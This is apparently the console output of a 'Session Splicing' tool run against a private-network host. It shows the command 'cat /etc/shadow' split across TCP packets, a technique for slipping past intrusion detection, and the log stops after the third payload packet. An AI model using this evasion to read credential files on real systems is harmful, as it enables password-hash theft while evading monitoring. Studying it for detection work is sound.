 ====================================
Session Splicing
====================================
Enter destination host: 172.16.3.15
Enter destination port: 8888
Enter source port: 2992
sending packets with payload: cat /etc/shadow in 4 packets
splitting data....
payload:
cat
/etc
/sha
dow
[*] SESSION:
[*] SYN PACKET --> destination
[*] SYNACK <-- destination
[*] ACK --> destination
[*] TCP PA + payload1 --> destination
[*] TCP PA + payload2 --> destination
[*] TCP PA + payload3 --> destination
Begin emission: